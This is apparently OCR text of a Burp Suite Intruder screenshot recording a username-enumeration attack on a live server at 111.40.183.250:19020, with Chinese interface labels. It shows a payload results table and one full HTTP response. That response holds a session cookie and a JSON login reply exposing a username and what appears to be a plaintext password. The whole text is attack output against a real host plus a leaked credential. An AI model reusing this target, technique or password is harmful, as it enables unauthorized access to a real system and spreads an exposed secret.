 攻击 保存 列 4. Intruder attack of http://111.40.183.250:19020 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 选项
过滤：显示所有条目
请求 payload 状态 错误 超时 长度 注释
0 200 6461
1 8801 200 6461
2 8802 200 1068
3 8803 200 1068
4 8804 200 1068
5 8805 200 1068
6 8806 200 1068
7 8807 200 1068
8 8808 200 1068
9 8809 200 1068
Request Response
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 14 Feb 2023 07:43:04 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 565
6 Connection: close
7 Set-Cookie: PLAY_ERRORS=;Expires=Tue, 14-Feb-2023 07:43:09 GMT;Path=/
8 Set-Cookie: PLAY_FLASH=;Expires=Tue, 14-Feb-2023 07:43:09 GMT;Path=/
9 Set-Cookie: PLAY_SESSION=
8127ed94247f71c1cd257c63452485a0a6b64e95-%00zw-username%3A654648f4-b9bb-4bef-aff8-a8d3c949428b8802%00%00___ID%3A654
648f4-b9bb-4bef-aff8-a8d3c949428b%00;Path=/
10 Cache-Control: no-cache
11
12 {"clientversion":"N5.13_18_97","flag":-1,"global":null,"idcardno":"","ip":"","logintype":"0","maccertification":{"a
pplicantname":"","applicantphone":"","auditstatus":0,"audittime":null,"committime":null,"id":0,"macaddress":"","org
name":"","param2602":"","refusereason":"","remark":"","type":""},"menuparam":"","menutype":"","msg":"您输入的用户或者
密码有误，请重新输入！","permissionkey":"","rolename":"","servernum":"0","sessionid":"","tenancycode":"231029836","ti
cketoutletcode":"","username":"8802","userpwd":"mdjChuXing365.0.1","verifyMsg":""}
Search... 0匹配
已完成